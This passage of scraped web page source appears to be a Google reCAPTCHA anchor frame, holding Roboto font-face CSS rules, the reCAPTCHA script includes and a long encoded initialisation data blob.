  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bhpR6gq1shEZED6rNuSOhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bhpR6gq1shEZED6rNuSOhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bhpR6gq1shEZED6rNuSOhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwqvDlMOFw7vCv8O6FsKrw4F1w5fCth06b8OzPcKlw6LDpMKrwpfDgsKFX8KJw67CrxBMwqNvwqRpZh/Dg1zDhBVAUi0Gw5hfJ8O3FsKsw6lGMcKfL8ObXgQNw77CpcK/w4fDgGjDsg/[base64]/DqsOaXBB8wo8Hwr7CqyIxbgXDgxPCt8OKwrbCvDhvPcKNPMOcwpjDg33CjkLCqcKVGkgLw79IC2PDpsOPSsOtw4vDvVLCtsKbw4Y8T1J0w5zCjcOdwp0jw5XDtE/DmCfDo1Mpw6bDosKqw4/[base64]/[base64]/DgMOKwpHCpcK7wrJOwrPDtRwgQHjDiC/CpE4uYVTDvCo9wp3CuwI2N8O7D0NxZsKPwqTDiMOew6LDskEvT8KEIcKoM8O/w6cxIcK7AMKnwqrDnVTCt8OcwrBiwofCpTUdFnTCqcOBwpl0K3c/w5Rcw6M7QsKcw7DCgWovw7wGPi/DpMK+w7x/w43DgsKXScKhWyZLFDtwdMOEwp/Ch8KSewBsw5Ilw47DoMOmw7szw7jDvhk+w4HCiCvCnUXCiMKIwrkEwozCh8Ofwr87w5XDj8OJw4XDs8OqQ8OPA3rDvWwrwp/ClcKvwqV8wrDDi8Ofw6IpLz7Dv8O8w6wJwrdwwqjCiBNHw4Uawo7DmXFcw4FxGGTCtcK1w60LN1gjwobCosORPmt9acKsw4Qfw6FsVFV3QMO1wqc/LU5YSxoxwr0OXMOfw55ywrcKw7HChsKdw45vNMKHdW/CtcOdw6XCnsKQw7J9J8OPQ8OfwpnClDRVBcK3w67Dr8KZwrcqwrTDtxkLRsKjdWceFsOaw7EpMMOLdMOxPH3ClX1ACcK0EBbDscKuFj/CnMKow43DrMK8PMOmwqPDomjCv8O8w5rDojPDlnzDgMO/[base64]/CsCBEwqLDpcKEworCt8OcwqAOXMOue8OIXMKeDFfCj8KfLQJBwqnDhzU4wr1ABHxdY1cKw7PDlcO3wrjCpcOowoxuw5NIaD8Vw5t+TxbDiMOYw6zCncONw7/[base64]/Ct8KSw7LCocO4HcKwbwgsd2PDscKjw5IrPcOtw7vCo1vCtcO8w4PCtsKow6TDnsKtw4nCgMKBwrc6w7lBwpfCvsKtV3TDlMKYAw1Uw7ggOBISw5DDgFTCuWrDh8OQw5gbfFTCiT1Aw5nCunTDqsKPQsKnRMKHUhLCpcK6fVnDiXQ1YcKOf8OQw5UEw6hFGwR/wrxFw78fXMOAKcKLwrEnPMOTw43CjsKzAyJ6w5hHw4bDggd7w5zDmcK6MxrDpMKgw6wVEcOXFMKAwqPDhcO0AMOgdg58wrwNCsOoVcK1w5LDtiRtwqp8MwBrwp3Dj8KIKsOUwrwIw7bDuMObwrnCqR8NCcO/SsOXMD/Di3/CiMOiwovDj8KYwpTDucOICFRCwpxEZgFGf8OKSw3CoMO9eMKOQsKpw6/CglTDqz52woZww4xqwrLDl0xmKMO8woHDp3Ybw5x3EMKQwrbCjMODw4R8OMKDEDZFwrTDocK0fcKvXsKVE8KUwq8Nw5bDi0guw7ZmLjEUw7HDmcOcwqrCuER5UcObwrXDs8KTJMOhGsOTfxwdw6VHw7rDkcKkwozCtMO4NMO6wrtPwr9KY8OBwp/Dj31GYcO4PMO4wop8LVvDhU3Di3zDoW7DksKXw5p+w5nDrcOfw5VzHzfCvQbDuxxLw7oAa2nCtnbCoMKnw6hWG1QBw4DCrsKlw6nCr8KaHAU1w4IHwqtHGSNwScKISjLDvcOyw73Cn8K6woXDgsO3wp/ClxXDicOAOiLCnyI/XGdMwrnDs8O2CcKqJsOyC0/DrsKsw5EvYMKCKmUxccKdVMO9ZB/ChXLDrsO9wo3Dn8OdT8Oew4TDlMK8w6rDv2Ivw7kfw5YrJWwUIAZbwp3DqmTCk3zCtSTDmh3Dl0vDoy3DvMOww51bLEzCvFFiAsKkwpIZwo3Dh8KUwr8+w4UwKcOaJsKtwrtAWsKVwrrCt8K/[base64]/Co8OgLsKUwr/Du8K5UXvCk1bDi8KhwrrDk8OOYsOVBB/CtcKkw53DuCnCs8OKGRzClMK+a2YYw60Dw6rDiXXDrGnDkcKXw5MdCUTCrFDDs8KDa8OQU8OJfsOdbA7Dpnx0wrxyYsOFRiVCeBZlwrHCh8OcNlPDgcKkw4/CjMOVfXMjWijDjMOLR8O5dT4HQGsEwp7Cmjhvw6nCtcO4NRZow43CtMKswoBuw5EGw6nClUVvwrMMFjR7wrLDu8KYwrvCn07Dsyprf8KQDcO4wqbDiMOuwqEtHGJSZwZPcsOCUMK/b8OTClHCkcKuf8O8CsOGwoHDgTLDhx0tT2Q/w7bDncOSFgLCo8K+LwTCmsKlVQvDuTHDhG3DnV3CvcOgw68Yw7nCj3hldn3Dp8KfYMKtwpMRcF3CpcKQGh8zwrEiARgRDFsaw4/CpMOswqRWwqrCucOjM8OrA8KuKALDi8O1L8KZRsOgw5N5QCrCq8O/OcOmDsKrwophNzNfwpvDgkY0T8OSwrHDpsK1wr9Zw5DCtDZLKDhODMKmA8KSw6JNwqBwecKrXVZvwo/DiGjDtE3Cu8K/w6rDiMK5wp0Ew7g+FsO+wprCusKmXWzClDZOwozCol9YwqcUUMO1dsOlAy82wpNyUsOnwpjCtMKEKcOVP8K/[base64]/[base64]/[base64]/DpQcQwoTDk8Kcw6nDsMKiwpAowoZ/FGQ0MMK8w5/CvhHCjFdsADbCv8OJI8Oswo7DqMOzw4/CmMK3w6DCryJhwpJgH8K/YMOaw7nCpnNGwpciT8Kyc8OEw5LDo8Owwqh1AsKiwqk7IsKMcCQew6jCj8Ohw4vDug8jRXtEQ8K0wqTDnzsYw5MqXcOQwolFbsKLwqrDk0hUwok2woxhwrwLw4zCiB7CjcOnGC/DuhzDs8OfJRnCpMKSPUbDuMOdeVoDw47CtmPCo8OPV8KZHjDCusKUw4TDgcKbwoHDoUEbbGMCQ8K3NVBXwrw+b8OFwpxBKndmwprDtg9SPgBcwq/DiMK1A8Khw7NUw74rw687woTChixeKSkJLzR2MFDCpMOqGRsPLXHDoW/DiUfDtsOVIH1dO0AhZsKYwofDil9SIjsTw4fCocO8HsOsw71OTsO6On45OF/CrsKCFjXDjx9oSMKqw5PCgMKwNsKiN8ODIyHDtcOdw53DtBvDr2hBFMKhwqnDmcKOw7gXw7g5wobDnE/DvmtrDMODw5rCmMKAPkl0csKWwrsPwqrDmUTCp8KRTl83woofwrQmY8KfTh48R8OqdcOLw63CnhFAw6Jdwq/Do38aw4YHw6zDoMK/[base64]/Ck8K3w4xjwpPCm8ObBsOKVB1Wwr7DpsOKw5VlwrDCp3nDo0oHe8KgwoAvPEF5PMKzf8KNw5TCj8KIwr7DvcOsw4xCwqPCh8OAQsOdAMONQxzCisOTw75awoEUw40tS1nDoGrCujkrY8OkDizDjcKnKsKYHnnCmcOAPsOXc3LDm8OJcy7Drh/Dm8OCDMKOEWzDv8OHRTBNeDcibMKMZXgMw45yAsO5w4FFw5HCvF8SwqzCgsKrw7PDtsK8N8KNdAIWIRF7VTnCu8ODHUULPMKRUwLCpcK3w7zDpjY2w53Ck8KwbC4bwr8wNcOPWcK5Sm7CgcK4wqhuDX3DusKUEcOlw6JgwpfChRjDpgbDkjkMw7Qdwr/CjMKtwpEVMyvDicODwojDmw11w6LDhsKCL8KAwpzDhkPDjcKiwrbCi8Kjw7LDlcObw6jDrFvDtMKsw5FUfWFXwrzCnMKXw47Dj09lMzvCtSUeYcO7c8O/w47DtcOwwrRRwqgRFMOWbHDDiBvDggTCnsOTOsOzw51mMMOjSsOBwpDCtsOpIsOXVcO0wqjCr1gWVMK6axLCl3/DqVzDuXw3w58hPk/[base64]/RB8/CcKbfMKtDTN1PBdzG8KhwprDhzHDksOjw5PDiVbCi8KrwpAUL0vCv8KmJMKDcHZdw7xQwqbDg8KMwqHCrMKQw4EJScOFw75lKMO9PkY5UW7Cr1XCiTvDrcKnwonCqsKkwonChABFOsOXbCHDlMKDwr1ZOlTDh3/CuXvDl8KVwq7DhMOSw6xvFmbCtj3Cj0RnKsKJwqDDrm/ChFnCsmlrPsKzwrxxLHsTE8KZw4Qiw6LCpMKTw6hawpTDkno/wqHCuE/CvsKhwrBOaEDCpgjDnHjCukvDiMO5wppawoHCo35DIsKRQSPDtjVdHF3CswPCv8OEw4nCoMODwrDDig7Dmn8CWsO6wqbCmsO0b8OFw4QxworDn8Knw7R1wp8zw7tadMO/[base64]/DkEHCsnUswodfcDZTwpgfTcOmGHPCmh3CrcOFwqpqwqUUwqfDuW/[base64]/[base64]/Z2Y/w4fCkjTDs07DtMKBGcOoOBoUw7rDvjzDiB7DsHZOw7dXKsO+wr/DgwsEwqM5wqkPQsKowoMnGHnDuDPDpcKrwpt5LcKIw6lQw6t+wr58w5NJwrMUw7/CksKQNlLCjDhbw5oywqPDj07DiE5WwqRfw6RVw5QuworCuhR+TsKUbcKsw7jCu8OSwrZrwonDhsODwrXDkkEnwoMAw6nDgCDCmlXCkUDChlLDkMO0w43Dn8KOTVpkw6w8wofDuGTCtMKKwobDnBV2K3zDmMOGRS4bFMObODcQwojCuA/CkcKXSX3Cg8Onc8KIw5HClcOlwpXDmMK9wrLCjHxCwqB+DMKpw4pEwr1fw5/CtwfDtcKDax7Ct8OeKUDDqsOiSFZQJsOtT8Kgwq/Co8O0w7TDnB83L0vDtsK5wr1nwqXDn0TCosKTw4DDucOrwrQ3wqLCvcKnHHvCig1GLGfDgT9bw5FZCHjDlQ7CicKXTQTDvMKBwqoZJCFfDcO7JcKRw6PDkMKQwrLCmEgDSErChcO+K8KhwqlZeHTCusKawrTCowA/[base64]/w5rCqMO+wpXCkkcowpPCoH/[base64]/Sh0Dw6dgSsOLwpIvEMKVwrs7w4jDt2YkY8OYFVRYacOfSETCjnTCv8OPZRHDhjwowqh2dg0dw4XDpFHCq3R2Fkogw5PDqzECwp14wpVnw5ReLcK0w43DkWPDvsO+w5vDqsKtw7xWPMKdwpUSw6YJwoUHIMO4O8Oqwr/[base64]/woxGwrLChyrDtElze2nCjMK3e2bDmDFZU0DDnDJYwpcIV8O8anbDvhlGwox0wqfCokTCvMOqw65fwqk2w44rUQzDncOwwphJZ05+wrTCjzbDvMORIcOoccOcwqHCjhFaCg1gKTDCi1zDvDXDqFPDpVkyZFAwa8KEHgzCv2fCr0/CocKRw4XDiMOiNcOhwpQNPMOYGsOwwr/CoUrCojxADMKGwpQ8ICBWTk5QPsKBYmTDrsOpw7c2w4BzwpgdeyTDlS/DksO/w6jClnAow6PCrEZDw7/DmTrDsy4vbAnDrsKDwrHCg8Kywookw4LDlBLCksOXw53Ct3rDnwTCqcOsDiVtHsKTwr9vwqbDo2VEw48Qwp8kLMOiw4gzTD7CqcK5woFCwoM/S8OAPcKtwqQPwpcvw4p+w47CoQrCt8OhXnDDohNGw6XCmMOjw550IBDDpcKow4BOwrtdTmDCmUYww6bCs3xEwos4w5/[base64]/wo3CsMOVbcObwo94WQfCvVTChcK4TAsvwqw4DMOWADfDjMOpcDRAwpXDn8K+BxZwaMKXwrJ1alRwOcOjfEDChwjCjjxTBk3Dnjp/w6A3wqFgIgMNVV3DusO8wqVpRMONDj9jHMKLQmRmwoIFwobDrWhTeEzDlw/Dr8KNIMKOwpfCv2VwS8Opwq52WMKgLSfDlXY9IkonOXnCiMO6w4HDpcKmwrLDp8OVdcKFW0Bfw7fDgDdhw4FpZMKCZXDChcOrwrrCrcOnw6PDn8OmF8KTPcOXw4fCvinCu8OFw65SYRcwwoDDncKUccOZJcOLKMKywrJgCUAdYyhpZX/DkSzDrm7CocKhwpHCh3LDtsOJE8KbWsKuazI+w6kLIHYtwrY+wovCncOmwrR7cUzDmsOMw4jCmWfCscK2wrxlQ8Kjwp5mVsOTRAbCiAlYwo9/TE7DmgfClCLClsOfLsKIUHDCuMOqwrnDkEZ6w6PCkMOcwoDCp8O6WcKIEVRXJsKiw5ZiGxzCoFnDgVjDi8O5VXw5wo5TXxF4VsO8woXCqcOCaE7CjCQbSD0LIWLDnks4GRDDjXvDkDxCGn/ClcOdwp/DlcKdwr/CrVYOw6LCh8OCwoAsP8KwQsKgw6gzw492w6XDu8OLw6JyA0JifcK+eARDw4NZwpxrYAQWST/Cum7Cj8KWwrx/HgoKwofCjMOow540w5DCmcObwpE4Y8ORA1jCkBFFck/Dh1bDnsOqwroDwp5/Ow9Bw4LClAZPRVZXTMOkw4fDpzzDpcOiIcOxIDZyXX7CqkzCtsOGwqPCtzvCj8OsJ8K+w6p1w67DrMONwq9HDcOfRsOHw7LCmANUISHCmj7CjHnDv8KRWMO/[base64]/Dhl3DvsO8MsOzOQjCo0oewqkswp1BesK3wrnCtQN4woBdNW13wrnClzHDt8KLVcKww6TDqxh3YzPDlGVuSmXCv3c4w6J/XcOdwoVBVMKywqxPwq8SE8KXEcKLw5zDq8OQwq02JFPDrGbCiHcNWlt/w6IewojChcK3w5EfTcOyw6LCnALCsTfDp33Cv8KdwoEkw7TCmsODK8OjNsKLw7QLwq8nEDvDq8O7wqLCjMK4SH/DhcKJwp/DkhstwrMzw5kqw7hRLy8Uw53CgcKVCH5ow78IVzxNecKWQsO5wroOam3Dv8K+Q3nCsjoZLcOlBzTCq8O6DMKXejhCahLDrcKfY2pFw6jCkiLCmsO7DSbDpMKjLFNow5Fzwr8Cw5Ygw4RvXMOCJULDr8K1EcOuDTpuwr/[base64]/DmwnDksOxwrpfwrbCiHrDisOEPMK4PiQnBcOpZcKSNW/DjX/CtWVOX8Odw4zDqMK1w4nDkDHDkcOrw5vCukXCtiFgw74wwqAUwqtuw5bDgcKow4jDs8OnwqMlZhcvMHLCmsOSwrdPesK6S0Mrw5kjwqjDrMOpw5NBw4VCw6rCkcO3w5vDnMOIw4c0eUnDjG3Dqz9yw4hYwr96w5LCm2QowrApccKOa8OowqzCjQJydMKENsK2wp4/wp0Iw6JLw6DCuG0qw7QyKDpEdMOIbMKHw57DjFgrAMOiJ2dKFG9TEBcLw4vCjMKKw5oUw4RwTA8xRsKOw610w4JYwoPCpBxCw7HCrT4IwqHCgj0CBBMWZQd3RwZjw5cIesKHacKUDRDDgl/[base64]/w4bCgMKcHj3CmMKIw5jCgyMpw6nCpG8vwqMrNMO6w6B8XcKca8KMBsKPOcO0wpHDoyHCn8ORU2AgNHHDisOiccKeT2g7RT0hw4JIwrNZWsONw6caVxBhHcOQWcKSw5HDuS/CuMO/[base64]/CicOkwqM9woPCl3XCucOPCcOmA2jDksOEIsK7MMOrw7IPw6gww6gHY0HDu0LCgi7DisOxCklwCSPDqmAqwrMTai/CicKASjs0NsK0w59Nw7TCpEHD